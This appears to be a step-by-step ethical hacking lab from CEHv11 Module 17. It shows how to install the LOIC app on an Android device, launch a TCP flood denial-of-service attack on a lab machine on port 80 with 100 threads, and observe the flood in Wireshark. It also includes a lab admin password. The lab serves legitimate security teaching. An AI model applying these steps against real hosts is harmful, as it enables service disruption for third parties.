
Cx File Explorer opens; click 10.10.10.10 from the Network tab and navigate to CEH-Tools --> CEHv11 Module 17 Hacking Mobile Platforms --> Android Hacking Tools --> Low Orbit Ion Cannon (LOIC).
Click the Low Orbit Ion Cannon LOIC_v1.3.apk file.
A Do you want to install this application? screen appears, click INSTALL.


The installation begins; on completion, an App installed notification appears; click OPEN to launch the app.

On the LOIC screen, we will set a target website or machine. In this task, we shall launch a DoS attack on 10.10.10.19 machine.

In the left pane, in the URL field, type 10.10.10.19 and click the GET IP button.
The IP address of the target machine is displayed under the Manual IP option, as shown in the screenshot.
To launch the attack, first select the TCP radio button; in the right pane, enter 80 as the Port number and in the Threads field, enter 100. Then, click the Start button, as shown in the screenshot.

LOIC begins to flood the target website with TCP packets, which we will see by running Wireshark.

Click Windows Server 2019 switch to the Windows Server 2019 machine. Click Ctrl+Alt+Delete to activate the machine.
Alternatively, you can also click Ctrl+Alt+Delete button under Windows Server 2019 machine thumbnail in the Resources pane or Click Ctrl+Alt+Delete button under Commands (thunder icon) menu.
By default, Admin user profile is selected, click Pa$$w0rd to paste the password in the Password field and press Enter to login.
Alternatively, you can also click Pa$$w0rd under Windows Server 2019 machine thumbnail in the Resources pane or Click Type Text | Type Password button under Commands (thunder icon) menu.
Networks screen appears, click Yes to allow your PC to be discoverable by other PCs and devices on the network.

On the Desktop, double-click Wireshark shortcut.

The Wireshark Network Analyzer opens; double-click on the primary network interface (in this case, Ethernet) to start capturing network traffic.

Wireshark starts capturing network packets. Note the huge number of packets coming from the attackers’ machine (in this case, Android, which has the IP address 10.10.10.14), as shown in the screenshot.
The packets from 10.10.10.14 are sent to the target machine (Windows Server 2019), whose IP address is 10.10.10.19.
Click the Stop capturing packets icon in the toolbar to stop the process.
